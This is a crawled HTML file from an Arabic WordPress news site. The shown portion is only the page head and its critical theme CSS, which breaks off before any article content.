

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://abunawaf.com/%D8%A7%D9%84%D8%B4%D9%8A%D8%AE-%D8%A7%D9%84%D8%B9%D8%B1%D9%8A%D9%81%D9%8A-%D9%8A%D8%AF%D8%AE%D9%86/
body_size: 35047
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" class="dark-skin" data-skin="dark">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="canonical" href="https://abunawaf.com/%d8%a7%d9%84%d8%b4%d9%8a%d8%ae-%d8%a7%d9%84%d8%b9%d8%b1%d9%8a%d9%81%d9%8a-%d9%8a%d8%af%d8%ae%d9%86/">
	
<style id="jetpack-boost-critical-css">@media all{html{-ms-touch-action:manipulation;touch-action:manipulation;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}article,aside,figcaption,figure,header,nav{display:block}a{background-color:transparent}small{font-size:80%}img{border-style:none}svg:not(:root){overflow:hidden}figure{margin:1em 0}button,input,textarea{font:inherit}button,input{overflow:visible}button,input,textarea{margin:0}button{text-transform:none}[type=submit],button{-webkit-appearance:button}textarea{overflow:auto}*{padding:0;margin:0;list-style:none;border:0;outline:0;box-sizing:border-box}:after,:before{box-sizing:border-box}body{background:#f7f7f7;color:#2c2f34;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue","Open Sans",Arial,sans-serif;font-size:13px;line-height:21px}.the-subtitle,h1,h2,h3{line-height:1.4;font-weight:600}h1{font-size:41px;font-weight:700}h2{font-size:27px}h3{font-size:23px}.the-subtitle{font-size:17px}a{color:#333;text-decoration:none}img{max-width:100%;height:auto}p{line-height:21px}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.stream-item{text-align:center;position:relative;z-index:2;margin:20px 0;padding:0}@media (max-width:991px){.has-header-ad .fullwidth-entry-title.container-wrapper,.single.has-header-ad:not(.has-header-below-ad) #content{margin-top:0}}@media (max-width:991px){.header-layout-3.has-normal-width-logo .stream-item-top{clear:both}}@media (max-width:768px){.hide_sidebars .sidebar{display:none!important}}.tie-icon:before,[class*=" tie-icon-"],[class^=tie-icon-]{font-family:tiefonticon!important;speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block}#autocomplete-suggestions{display:none}.container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.container:after{content:"";display:table;clear:both}@media (min-width:768px){.container{width:100%}}@media (min-width:1200px){.container{max-width:1200px}}.tie-row{margin-left:-15px;margin-right:-15px}.tie-row:after{content:"";display:table;clear:both}.tie-col-md-12,.tie-col-md-4,.tie-col-md-8,.tie-col-xs-12{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.tie-col-xs-12{float:left}.tie-col-xs-12{width:100%}@media (min-width:992px){.tie-col-md-12,.tie-col-md-4,.tie-col-md-8{float:left}.tie-col-md-4{width:33.33333%}.tie-col-md-8{width:66.66667%}.tie-col-md-12{width:100%}}.tie-alignleft{float:left}.tie-alignright{float:right}.clearfix:after,.clearfix:before{content:" ";display:block;height:0;overflow:hidden}.clearfix:after{clear:both}#tie-wrapper,.tie-container{height:100%;min-height:650px}.tie-container{position:relative;overflow:hidden}#tie-wrapper{background:#fff;position:relative;z-index:108;height:100%;margin:0 auto}.container-wrapper{background:#fff;border:1px solid rgba(0,0,0,.1);border-radius:2px;padding:30px}#content{margin-top:30px}@media (max-width:991px){#content{margin-top:15px}}.site-content{-ms-word-wrap:break-word;word-wrap:break-word}.theme-header{background:#fff;position:relative;z-index:999}.theme-header:after{content:"";display:table;clear:both}.theme-header.has-shadow{box-shadow:0 0 10px 5px rgba(0,0,0,.1)}.logo-row{position:relative}#logo{margin-top:40px;margin-bottom:40px;display:block;float:left}#logo img{vertical-align:middle}#logo a{display:inline-block}@media (max-width:991px){#theme-header.has-normal-width-logo #logo{margin:14px 0!important;text-align:left;line-height:1}#theme-header.has-normal-width-logo #logo img{width:auto;height:auto;max-width:190px}}@media (max-width:479px){#theme-header.has-normal-width-logo #logo img{max-width:160px;max-height:60px!important}}@media (max-width:991px){#theme-header.mobile-header-centered #logo{float:none;text-align:center}}.components{float:right}.components>li{position:relative;float:right;list-style:none}.components>li.social-icons-item{margin:0}.components>li>a{display:block;position:relative;width:30px;text-align:center;line-height:inherit;font-size:16px}.components .search-bar{width:auto;border:solid rgba(0,0,0,.1);border-width:0 1px;margin-left:10px}.components #search{position:relative;background:0 0}.components #search-input{border:0;margin-bottom:0;line-height:inherit;width:100%;background:0 0;padding:0 25px 0 10px;border-radius:0;box-sizing:border-box;font-size:inherit}.components #search-submit{position:absolute;right:0;top:0;width:40px;line-height:inherit;color:#777;background:0 0;font-size:15px;padding:0}@media (max-width:991px){.logo-container{border-width:0;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}}.mobile-header-components{display:none;z-index:10;height:30px;line-height:30px;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-flex:1 1 0%;-ms-flex:1 1 0%;flex:1 1 0%}@media (max-width:991px){.logo-container:after,.logo-container:before{height:1px}.mobile-header-components{display:block}}.top-nav{background-color:#fff;position:relative;z-index:10;line-height:35px;border:1px solid rgba(0,0,0,.1);border-width:1px 0;color:#2c2f34}.main-nav-below.top-nav-above .top-nav{border-top-width:0}.top-nav a:not(.button):not(:hover){color:#2c2f34}.topbar-wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex;min-height:35px}.top-nav .tie-alignleft,.top-nav .tie-alignright{-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;position:relative}.top-nav.has-date-components-menu .components>li:first-child:not(.search-bar){border-width:0}.topbar-today-date{float:left;padding-right:15px;font-size:12px;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0}.topbar-today-date:before{font-size:13px;content:""}.top-menu .menu a{padding:0 10px}.top-menu .menu li{position:relative}.tie-alignright .top-menu{float:right;border-width:0 1px}.top-nav .tie-alignleft .components,.top-nav .tie-alignleft .components>li{float:left}.top-nav-dark .top-nav{background-color:#2c2e32;color:#ccc}.top-nav-dark .top-nav *{border-color:rgba(255,255,255,.1)}.top-nav-dark .top-nav .components>li.social-icons-item .social-link:not(:hover) span,.top-nav-dark .top-nav .components>li>a{color:#ccc}.top-nav-dark .top-nav .top-menu li a{color:#ccc;border-color:rgba(255,255,255,.04)}.top-nav-dark .top-menu ul{background:#2c2e32}@media (max-width:991px){.theme-header .components,.top-menu,.top-nav:not(.has-breaking-news),.topbar-today-date{display:none}}.main-nav-wrapper{position:relative;z-index:4}.main-nav{position:relative;border:1px solid rgba(0,0,0,.1);border-width:1px 0}.main-menu-wrapper{border:0 solid rgba(0,0,0,.1);position:relative}@media (min-width:992px){.header-menu{float:left}.header-menu .menu li{display:block;float:left}.header-menu .menu a{display:block;position:relative}#main-nav{z-index:9;line-height:60px}.main-menu .menu>li>a{padding:0 14px;font-size:13px;font-weight:600}.main-menu .menu>li.tie-current-menu{border-bottom:5px solid #08f;margin-bottom:-5px}.main-menu .menu>li.tie-current-menu>a:after{content:"";width:20px;height:2px;position:absolute;margin-top:17px;left:50%;top:50%;bottom:auto;right:auto;-webkit-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);background:#2c2f34}nav.main-nav .menu>li.tie-current-menu>a{background-color:#08f;color:#fff}.main-nav-dark .main-nav{background:#1f2024;border-width:0}.main-nav-dark .main-nav .search-bar{border-color:rgba(255,255,255,.07)}.main-nav-dark .main-menu .menu>li a{color:#fff}}@media (min-width:992px){.main-menu .menu>li.tie-current-menu>a:before{border-top-color:#fff}}@media (min-width:992px){.dark-skin .main-nav-below.top-nav-above #main-nav{border-width:0}}@media only screen and (min-width:992px) and (max-width:1100px){.main-nav .menu>li:not(.is-icon-only)>a{padding-left:7px;padding-right:7px}.main-nav .menu>li:not(.is-icon-only)>a:before{display:none}}@media (max-width:991px){#sticky-logo{display:none}}@media (min-width:992px){#sticky-logo{overflow:hidden;float:left;vertical-align:middle}#sticky-logo a{line-height:1;display:inline-block}#sticky-logo img{position:relative;vertical-align:middle;padding:8px 10px;top:-1px;max-height:50px}.theme-header #sticky-logo img{opacity:0;visibility:hidden;width:0!important;-webkit-transform:translateY(75%);-ms-transform:translateY(75%);transform:translateY(75%)}.theme-header:not(.header-layout-1) #main-nav:not(.fixed-nav) #sticky-logo img{margin-left:-20px}}@media (max-width:991px){#tie-wrapper header#theme-header{box-shadow:none;background:0 0!important}.logo-container{border-width:0;box-shadow:0 3px 7px 0 rgba(0,0,0,.1)}.logo-container{background-color:#fff}.dark-skin .logo-container{background-color:#1f2024}.header-layout-3 .main-nav-wrapper{display:none}.main-menu-wrapper .tie-alignleft{width:100%}}}@media all{.main-nav-dark .main-nav input{color:#ccc}@media (min-width:992px){.theme-header .top-menu li>a:before{border-top-color:#2c2f34}}@media (min-width:992px){.theme-header .logo-row>div{height:auto!important}.header-layout-3 .stream-item-top-wrapper{float:right}}@media (max-width:767px){.magazine1:not(.has-builder):not(.error404) .main-content,.magazine1:not(.has-builder):not(.error404) .sidebar{padding-left:0;padding-right:0}}input,textarea{border:1px solid rgba(0,0,0,.1);color:#2c2f34;font-size:13px;outline:0;padding:5px;line-height:23px;border-radius:2px;max-width:100%;background-color:transparent}input:not([type=checkbox]):not([type=radio]),textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none;outline:0}textarea{width:100%}@media (max-width:767px){input:not([type=submit]),textarea{font-size:16px!important}}[type=submit]{width:auto;position:relative;background-color:#08f;color:#fff;padding:7px 15px;margin:0;font-weight:400;font-size:13px;display:inline-block;text-align:center;line-height:21px;border:none;text-decoration:none;vertical-align:middle;border-radius:2px;-webkit-appearance:none;-moz-appearance:none;appearance:none}.background-overlay{background-attachment:fixed}.sidebar-left .main-content{float:right;padding-left:5px}.sidebar-left .sidebar{float:left}@media (min-width:992px){.sidebar-left.magazine1 .main-content{padding-left:3px}}.is-lazyload .tie-slick-slider:not(.slick-initialized) .lazy-bg{background-size:60%;background-repeat:no-repeat;background-position:center}.post-thumb{position:relative;height:100%;display:block;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.post-thumb img{width:100%;display:block}.post-thumb-overlay-wrap{position:absolute;width:100%;height:100%;overflow:hidden}.post-thumb-overlay{position:absolute;width:100%;height:100%;z-index:3;background:rgba(35,38,42,.8);-webkit-transform:scale(1.5);-ms-transform:scale(1.5);transform:scale(1.5);opacity:0}.post-thumb-overlay .tie-media-icon{position:absolute;left:50%;top:50%;bottom:auto;right:auto;-webkit-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);color:#fff;text-align:center;font-size:32px;z-index:8}.post-thumb-overlay .tie-media-icon:before{height:32px;width:32px;content:""}.post-meta{margin:10px 0 8px;font-size:12px;overflow:hidden}.post-meta,.post-meta a:not(:hover){color:#767676}.post-meta .meta-item{margin-right:8px;display:inline-block}.post-meta .meta-item.tie-icon:before{padding-right:3px}.post-meta .meta-item.date:before{content:""}.post-meta .no-avatars .author-name:before{content:"";padding-right:3px}.post-meta .tie-alignright .meta-item:last-child{margin:0!important}@media (max-width:767px){.entry-header .post-meta>div,.entry-header .post-meta>span,.main-content .post-meta>div,.main-content .post-meta>span{float:left}}.post-cat-wrap{position:relative;z-index:3;margin-bottom:5px;font-weight:400;font-family:inherit!important;line-height:0;display:block}.post-cat{display:inline-block;background:#08f;color:#fff;padding:0 6px;font-size:12px;line-height:1.85em;margin-right:4px;position:relative;white-space:nowrap;word-wrap:normal;letter-spacing:0;border-radius:2px}.post-cat:first-child:last-child{margin:0}.tie-slider-nav{width:100%;position:absolute;z-index:1;top:50%;margin-top:-23px}@media (min-width:992px){.tie-slider-nav{opacity:0}}#breadcrumb{margin:50px 0 0}#breadcrumb,#breadcrumb a:not(:hover){color:#999}#breadcrumb .delimiter{margin:0 3px;font-style:normal}.entry-header-outer #breadcrumb{margin:0 0 20px;padding:0}@media (max-width:767px){.single-post #breadcrumb .current,.single-post #breadcrumb em:last-of-type{display:none}}.social-icons-item{float:right;margin-left:6px;position:relative}.social-icons-item .social-link span{color:#2c2f34}.social-icons-widget .social-icons-item .social-link{width:24px;height:24px;line-height:24px;padding:0;display:block;text-align:center;border-radius:2px}.top-nav .components>li.social-icons-item .social-link:not(:hover) span{color:#2c2f34}.social-icons-item .facebook-social-icon{background-color:#4080ff!important}.social-icons-item .facebook-social-icon span{color:#4080ff}.social-icons-item .twitter-social-icon{background-color:#40bff5!important}.social-icons-item .twitter-social-icon span{color:#40bff5}.social-icons-item .instagram-social-icon{background-color:#c13584!important}.social-icons-item .instagram-social-icon span{color:#c13584}.social-icons-item .rss-social-icon{background-color:#faa33d!important}.social-icons-item .rss-social-icon span{color:#faa33d}.social-icons-item .telegram-social-icon{background-color:#08c!important}.social-icons-item .telegram-social-icon span{color:#08c}.social-icons-item .snapchat-social-icon{background-color:#e8e600!important}.social-icons-item .snapchat-social-icon span{color:#e8e600}ul:not(.solid-social-icons) .social-icons-item a:not(:hover){background-color:transparent!important}.solid-social-icons .social-link{background-color:#2c2f34}.dark-skin .solid-social-icons .social-link{background-color:#27292d;border-color:#27292d}.solid-social-icons .social-link span{color:#fff!important}.entry-header{padding:30px 30px 0;margin-bottom:20px}@media (max-width:991px){.entry-header{padding:20px 20px 0}}.entry ul{margin-bottom:20px;padding-left:15px;margin-left:20px}.entry ul li{list-style:disc;list-style-image:none}.entry li{margin:0 0 5px 0}.entry{line-height:26px;font-size:15px}.entry p{margin-bottom:25px;line-height:26px}@media (max-width:767px){.container-wrapper,.entry-content{padding:20px 15px}}.block-head-7 span.widget-title-icon{float:left;margin-right:10px;line-height:27px;position:static;color:#fff}.block-head-7 .mag-box>.container-wrapper,.block-head-7 .widget-title{opacity:.99}.block-head-7 .comment-reply-title,.block-head-7 .the-global-title{position:relative;font-size:15px;line-height:1.3;font-weight:500;margin-bottom:20px;padding:7px 10px;color:#fff;background-color:#111}.block-head-7 .the-global-title a{color:#fff}.block-head-7 span.widget-title-icon{line-height:19px}.mag-box-container{position:relative}.mag-box .posts-items li:first-child,.mini-posts-box .posts-items li:nth-child(2){margin-top:0}.mag-box{margin-bottom:30px;clear:both}@media (max-width:991px){.mag-box{margin-bottom:15px}}.mag-box .posts-items{clear:both;margin:0-2%}.mag-box .posts-items li{float:left;width:50%;margin-top:24px;padding:0 2%}@media (max-width:670px){.mag-box .posts-items li{width:100%}.mag-box .posts-items li:not(:first-child){margin-top:14px}}.mag-box .post-title{font-size:20px;line-height:1.4}.mag-box .post-meta{margin:0 0 3px}.mag-box li:not(:first-child) .post-thumb{float:left;margin-right:15px}.mag-box li:not(:first-child) .post-title{font-size:14px}.content-only:not(.tabs-box),.content-only:not(.tabs-box)>.container-wrapper{background-color:transparent;border:0;padding:0}@media (max-width:991px){.content-only{margin:30px 0}}.mini-posts-box .posts-items li .post-title{font-size:18px;margin-bottom:10px}.mini-posts-box .posts-items li .post-thumb{float:left;margin-right:15px}.mini-posts-box .posts-items li .post-thumb img{max-width:110px}.mini-posts-box .posts-items li:nth-child(odd){clear:left}@media only screen and (min-width:992px) and (max-width:1100px),only screen and (max-width:767px){.mini-posts-box .posts-items li{width:100%}.mini-posts-box .posts-items li:nth-child(n+2){margin-top:24px}}.dark-skin .mag-box:not(.tabs-box){background-color:transparent}.thumb-overlay{position:absolute;width:100%;height:100%;top:0;left:0;padding:30px;border-radius:2px}.thumb-overlay .thumb-content{position:absolute;bottom:0;left:0;padding:0 30px 20px;z-index:3;width:100%;-webkit-backface-visibility:hidden;backface-visibility:hidden}.thumb-overlay .thumb-title a{color:#fff!important}.thumb-overlay .thumb-title{font-size:30px;color:#fff}.thumb-overlay .thumb-meta{margin:0 0 5px}.thumb-overlay{-webkit-backface-visibility:hidden;backface-visibility:hidden}.thumb-overlay:after{content:"";position:absolute;z-index:1;left:0;right:0;bottom:0;height:65%;background-image:linear-gradient(to bottom,transparent,rgba(0,0,0,.75));-webkit-backface-visibility:hidden;backface-visibility:hidden}.wide-slider-wrapper .thumb-overlay:after{height:85%}.slider-area .post-cat-wrap{float:left}.slider-area .post-cat-wrap{-webkit-backface-visibility:hidden;backface-visibility:hidden}.slide-bg{position:absolute;width:100%;height:100%;top:0;left:0;background-size:cover;background-position:center top;opacity:0}.main-slider .slide{position:relative;overflow:hidden;background-repeat:no-repeat;background-position:center top;background-size:cover}.main-slider .tie-slick-slider:not(.slick-initialized) .slide{display:none}.main-slider .thumb-meta{color:#fff}@media (max-width:479px){.main-slider .thumb-title{font-size:16px!important}}@media (max-width:320px){.main-slider .post-cat,.main-slider .thumb-meta{display:none}}.all-over-thumb-link{position:absolute;width:100%;height:100%;top:0;z-index:2}.wide-slider-wrapper .slide{height:400px}.wide-slider-wrapper .thumb-overlay{padding:40px}.wide-slider-wrapper .thumb-overlay .container{position:relative;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);z-index:2}.wide-slider-wrapper .thumb-overlay .container:before{clear:both}.wide-slider-wrapper .thumb-title{font-size:40px;color:#fff;line-height:1.2}.wide-slider-wrapper span.post-cat-wrap{float:none;clear:both}@media (min-width:992px){.wide-slider-wrapper .thumb-title{display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;max-height:4em}}@media (max-width:767px){.wide-slider-wrapper .slide{height:300px}.wide-slider-wrapper .thumb-overlay{padding:40px 60px 0}.wide-slider-wrapper .thumb-title{font-size:25px}}@media (max-width:479px){.wide-slider-wrapper .slide{height:220px}.wide-slider-wrapper .thumb-overlay{padding:40px 40px 0}}.wide-slider-with-navfor-wrapper .thumb-title{max-width:850px;display:-webkit-box;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}@media (min-width:768px){.wide-slider-with-navfor-wrapper .thumb-title{max-height:2.5em;-webkit-line-clamp:2;font-size:30px}}.wide-slider-nav-wrapper{height:110px;overflow:hidden;width:100%;position:absolute;bottom:0;z-index:3;opacity:0;padding:0 35px;background-color:rgba(0,0,0,.3)}@media (max-width:767px){.wide-slider-nav-wrapper{display:none}}.wide-slider-nav-wrapper .slide{height:110px;color:#08f}.wide-slider-nav-wrapper .slide-overlay{padding:35px 15px 0}.wide-slider-nav-wrapper .thumb-meta{color:#e6e6e6;margin-bottom:2px}.wide-slider-nav-wrapper .thumb-title{font-size:16px;color:#fff;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;word-wrap:normal}.wide-slider-nav-wrapper .tie-slider-nav{margin:-23px -35px;opacity:1}.slider-vertical-navigation .post-cat-wrap{margin-bottom:10px}.slider-vertical-navigation .thumb-meta{display:-webkit-flex;display:-ms-flexbox;display:flex}@media (min-width:768px){.slider-vertical-navigation .slider-main-container .thumb-overlay{padding-top:90px}.slider-vertical-navigation .slider-main-container .thumb-overlay .container{top:20px;-webkit-transform:none;-ms-transform:none;transform:none;width:60%;margin-left:0;padding:0}}.slider-vertical-navigation .thumb-meta>span{display:inline-block}.slider-vertical-navigation .thumb-content{padding:0;position:relative}.vertical-slider-nav{top:0;right:0;left:auto;width:30%;height:100%;padding:0 15px;background:0 0}.vertical-slider-nav .slide{height:auto;margin-bottom:20px;box-shadow:inset 0 0 0 0#fff;opacity:.5}.vertical-slider-nav .slide-overlay{padding:20px 0}.vertical-slider-nav .container{position:relative;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.vertical-slider-nav .thumb-title{font-size:19px;line-height:1.4em;max-height:2.8em;font-weight:300;white-space:inherit}.vertical-slider-nav .thumb-meta{display:none}.single-post.has-sidebar .vertical-slider-nav{width:40%}.single-post.has-sidebar .vertical-slider-nav .slide-overlay{padding:15px 0}.single-post.has-sidebar .vertical-slider-nav .thumb-title{font-size:14px}.vertical-slider-nav:after,.vertical-slider-nav:before{content:"";position:absolute;top:-25px;left:0;width:100%;height:40px;z-index:1;background:radial-gradient(ellipse at center,rgba(0,0,0,.8) 0,rgba(204,204,204,0) 65%,rgba(229,229,229,0) 100%)}.vertical-slider-nav:after{bottom:-25px;top:auto}.vertical-slider-nav .tie-slider-nav{width:auto;height:100%;top:0;margin:0;left:calc(50% - 23px);z-index:2}#tie-wrapper:after{position:absolute;z-index:1000;top:-10%;left:-50%;width:0;height:0;background:rgba(0,0,0,.2);content:"";opacity:0}.dark-skin,.dark-skin body{background-color:#1f2024;color:#fff}.dark-skin .change-skin-icon:before{content:""}.dark-skin input:not([type=submit]),.dark-skin textarea{color:#ccc}.dark-skin .entry h2,.dark-skin .entry h3,.dark-skin a:not(:hover){color:#fff}.dark-skin #autocomplete-suggestions,.dark-skin .post-meta,.dark-skin .post-meta a:not(:hover){color:#ccc!important}.dark-skin input:not([type=submit]),.dark-skin textarea{border-color:rgba(255,255,255,.1)}.dark-skin #theme-header,.dark-skin #tie-wrapper{background-color:#27292d}.dark-skin .container-wrapper{background-color:#1f2024;border-color:rgba(255,255,255,.1)}.dark-skin .post-layout-7 .fullwidth-entry-title{background-color:transparent}.dark-skin .widget a:not(:hover),.dark-skin .widget-title{color:#fff}.dark-skin .widget-title-icon{color:#ccc}.dark-skin .entry-header .entry-title{color:#fff}}@media all{.sidebar .container-wrapper{margin-bottom:30px}@media (max-width:991px){.sidebar .container-wrapper{margin-bottom:15px}}body:not(.has-builder) .sidebar .container-wrapper:last-child{margin-bottom:0}@media (max-width:991px){.has-sidebar .sidebar{margin-top:15px}}.widget-title{position:relative}.widget-title .the-subtitle{font-size:15px;min-height:15px}.widget-title-icon{position:absolute;right:0;top:1px;color:#b9bec3;font-size:15px}.widget-title-icon:before{content:""}.post-widget-body{padding-left:125px}.post-widget-body .post-title{font-size:14px;line-height:1.4;margin-bottom:5px}.post-widget-thumbnail{float:left;margin-right:15px;position:relative}.post-widget-thumbnail img.tie-small-image{width:110px}.widget li{padding:6px 0}.widget li:first-child{padding-top:0}.widget li:last-child{padding-bottom:0;border-bottom:0}.widget li:after{clear:both;display:table;content:""}.widget .post-meta{margin:2px 0 0;font-size:11px;line-height:17px}.posts-list .widget-title-icon:before{content:""}.widget-posts-list-container{position:relative}li.widget-post-list{padding:7px 0;position:relative}.social-icons-widget .widget-title-icon:before{content:""}.social-icons-widget ul{margin:0-3px}.social-icons-widget .social-icons-item{float:left;margin:3px;border-bottom:0;padding:0}.social-icons-widget .social-icons-item .social-link{width:40px;height:40px;line-height:40px;font-size:18px}.social-icons-widget .is-centered{text-align:center;overflow:hidden}.social-icons-widget .is-centered .social-icons-item{float:none;display:inline-block}@media (max-width:479px){.social-icons-widget .solid-social-icons{text-align:center}.social-icons-widget .social-icons-item{float:none;display:inline-block}}}@media all{.theiaStickySidebar:after{content:"";display:table;clear:both}#autocomplete-suggestions{overflow:auto;padding:20px;color:#eee;position:absolute;display:none;width:370px;z-index:9999}@font-face{font-family:tiefonticon;font-weight:400;font-style:normal;font-display:block}.tie-icon-messenger:before{content:""}.tie-icon-facebook:before{content:""}.tie-icon-search:before{content:""}.tie-icon-search:before{content:""}.tie-icon-home:before{content:""}.tie-icon-tags:before{content:""}.tie-icon-bookmark:before{content:""}.tie-icon-twitter:before{content:""}.tie-icon-feed:before{content:""}.tie-icon-envelope:before{content:""}.tie-icon-instagram:before{content:""}.tie-icon-paper-plane:before{content:""}.tie-icon-whatsapp:before{content:""}.tie-icon-snapchat:before{content:""}.tie-icon-facebook:before{content:""}.tie-icon-moon:before{content:""}}@media all{.post-content.container-wrapper{padding:0}.post-components #add-comment-block,.post-components>div{margin-top:30px}@media (max-width:991px){.post-components #add-comment-block,.post-components>div{margin-top:15px}}.post-components #respond{margin-top:30px}@media (max-width:767px){.post-layout-7 #content{margin-top:0}}.entry-header{font-size:45px;line-height:1.2}@media (max-width:767px){.entry-header{font-size:28px}}.entry-header .entry-title{margin-bottom:15px}@media (max-width:767px){.entry-header .entry-title{font-size:28px}}.entry-header .post-cat{margin-bottom:6px}.entry-header .post-meta{overflow:inherit;font-size:12px;margin-top:5px;margin-bottom:0;line-height:24px}.entry-header .post-meta .meta-item{margin-right:12px}.entry-header .post-meta,.entry-header .post-meta a:not(:hover){color:#333}.dark-skin .entry-header .post-meta,.dark-skin .entry-header .post-meta a:not(:hover){color:#aaa}.entry-header .post-meta .meta-author{margin:0}.entry-header .post-meta .meta-author a{font-weight:600}.entry-header .post-meta .tie-alignright{display:inline}@media (max-width:767px){.entry-header .post-meta{margin-bottom:-8px}.entry-header .post-meta .tie-alignright{float:none}.entry-header .post-meta .meta-item,.entry-header .post-meta .tie-alignright .meta-item:last-child{margin-bottom:8px!important}.entry-header .post-meta>div,.entry-header .post-meta>span{float:initial!important}.entry-header .post-meta .meta-author a{font-weight:400}}.fullwidth-entry-title{background-color:transparent;margin:30px 0 0;padding:30px 0;border:none}@media (max-width:991px){.fullwidth-entry-title{margin-top:15px;margin-bottom:15px}}.post-layout-7 .fullwidth-entry-title{text-align:center;margin:30px 0;padding:0}@media (max-width:991px){.post-layout-7 .fullwidth-entry-title{margin:15px 0}}.post-layout-7 .entry-header{padding:0;margin-bottom:0}.post-layout-7 .featured-area{margin-top:-1px}@media (max-width:767px){.post-layout-7 .fullwidth-featured-area-wrapper{padding:0}}.fullwidth-entry-title .tie-alignright{float:none}.featured-area{position:relative;margin-bottom:30px;line-height:1}@media (max-width:767px){.featured-area{margin-bottom:20px}}.post-layout-7 .featured-area{margin-bottom:0}.featured-area img{width:100%}.single-featured-image{position:relative;margin:0;line-height:0}.entry-content{padding:0 30px 30px}@media (max-width:767px){.entry-content{padding-right:15px;padding-left:15px}}.dark-skin .entry a,.entry a{color:#08f}.entry h2,.entry h3{margin:0 0 .5em}@media (max-width:767px){.fullwidth-entry-title{padding:20px 15px}.single .entry-content{padding-top:15px}}.post-bottom-meta-title{float:left;padding:0 6px;margin:5px 5px 0 0;background:#2c2f34;border:1px solid rgba(0,0,0,.1);border-radius:2px}.post-bottom-meta-title{color:#fff}.post-tags-modern .post-bottom-meta-title{display:none}.magazine1.post-layout-7 .entry-content{padding-top:20px}.share-buttons{padding:18px 28px;line-height:0}@media (max-width:767px){.share-buttons{padding:15px}}.share-buttons-mobile{position:fixed;bottom:0;z-index:999999;width:100%;background:0 0;border:0 none;padding:0}.share-buttons-mobile .share-links a{margin:0;border-radius:0;width:1%;display:table-cell;opacity:1!important}.share-buttons-mobile .share-links a .share-btn-icon{margin:0 auto;float:none}@media (min-width:768px){.share-buttons-mobile{display:none}}.mobile-share-buttons-spacer{height:40px}@media (min-width:768px){.mobile-share-buttons-spacer{display:none}}.dark-skin .share-links a,.share-links a{color:#fff}.share-links{overflow:hidden;position:relative}.share-links .share-btn-icon{font-size:15px}.share-links a{display:inline-block;margin:2px;height:40px;overflow:hidden;position:relative;border-radius:2px;width:40px}.share-links a,.share-links a:before{background-color:#444}.share-links a .share-btn-icon{width:40px;height:40px;float:left;display:block;text-align:center;line-height:40px}.share-links a .social-text{border:0 solid rgba(255,255,255,.3);border-left-width:1px;padding-left:15px;height:20px;float:left;margin-top:10px;padding-right:25px;font-size:12px;line-height:20px;font-family:"open sans",sans-serif}.share-links a.facebook-share-btn,.share-links a.facebook-share-btn:before{background:#4080ff}.share-links a.twitter-share-btn,.share-links a.twitter-share-btn:before{background:#40bff5}.share-links a.whatsapp-share-btn,.share-links a.whatsapp-share-btn:before{background:#43d854}.share-links a.telegram-share-btn,.share-links a.telegram-share-btn:before{background:#08c}.share-links a.messenger-share-btn,.share-links a.messenger-share-btn:before{background:#0078ff}@media (max-width:767px){.social-text{display:none}}@media (min-width:768px){a.telegram-share-btn,a.whatsapp-share-btn{display:none!important}}@media (min-width:768px){a.messenger-mob-share-btn{display:none!important}}@media (max-width:767px){a.messenger-desktop-share-btn{display:none!important}}#related-posts .related-item{position:relative;float:left;width:33.333%;padding:0 15px;margin-bottom:20px}@media (max-width:767px){#related-posts .related-item{padding:0 8px}}#related-posts .related-item .post-thumb{margin-bottom:10px}#related-posts .related-item .post-title{font-size:14px;line-height:19px}#related-posts .related-item .post-meta{margin:4px 0 0}.has-sidebar .site-content #related-posts .related-item:nth-child(3n+1){clear:both}@media (max-width:767px){#related-posts .related-item{width:50%!important;clear:none!important}}#related-posts.has-extra-post .related-item:last-child{clear:none!important;display:none}@media only screen and (min-width:320px) and (max-width:767px){#related-posts.has-extra-post .related-item:last-child{display:block}}#add-comment-block{margin-bottom:0}#add-comment-block #respond{margin-top:0}#cancel-comment-reply-link{float:right;line-height:18px}#respond .comment-form-author input,#respond .comment-form-email input,#respond .comment-form-url input{width:100%}#respond .comment-form-email,#respond .comment-form-url{width:48%;float:left}#respond .comment-form-email{margin-right:4%}@media (max-width:670px){#respond .comment-form-email,#respond .comment-form-url{width:100%;float:none;margin-right:0}}#respond .comment-notes{margin-bottom:10px}#respond p{margin-bottom:10px}#respond p:last-of-type{margin-bottom:0}#respond .required{font-weight:700;color:red}#respond label{line-height:30px;font-weight:700}#respond label:after{content:"";display:table;clear:both}#respond .comment-form-comment label{display:none}#respond textarea{vertical-align:top;resize:none}#respond .form-submit{clear:both}#respond .form-submit 